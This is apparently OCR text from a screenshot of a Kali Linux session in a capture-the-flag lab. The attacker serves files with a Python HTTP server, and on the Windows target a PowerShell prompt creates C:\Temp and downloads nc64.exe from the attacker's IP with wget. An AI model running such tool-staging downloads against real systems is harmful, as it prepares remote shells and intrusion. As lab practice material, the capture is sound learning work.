 File Machine View Input Devices Help
Applications Places Terminator Dec 12 14:54
c:\windows\system32\cmd.exe - powershell
kali@kali: ~/Desktop/Starting_Point 173x17
File "/usr/lib/python3.11/socketserver.py", line 233, in serve_forever
ready = selector.select(poll_interval)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3.11/selectors.py", line 415, in select
fd_event_list = self._selector.poll(timeout)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^
KeyboardInterrupt
┌──(kali㉿kali)-[~/Desktop/Starting_Point]
└─$
┌──(kali㉿kali)-[~/Desktop/Starting_Point]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.95.192 - - [12/Dec/2023 14:49:56] "GET /job.bat HTTP/1.1" 200 -
c:\windows\system32\cmd.exe - powershell 173x17
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/6/2020 1:42 AM 346 job.bat
PS C:\Log-Management> mkdir C:\Temp
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 12/12/2023 4:54 AM Temp
PS C:\Log-Management> wget http://10.10.14.65/nc64.exe
Right Ctrl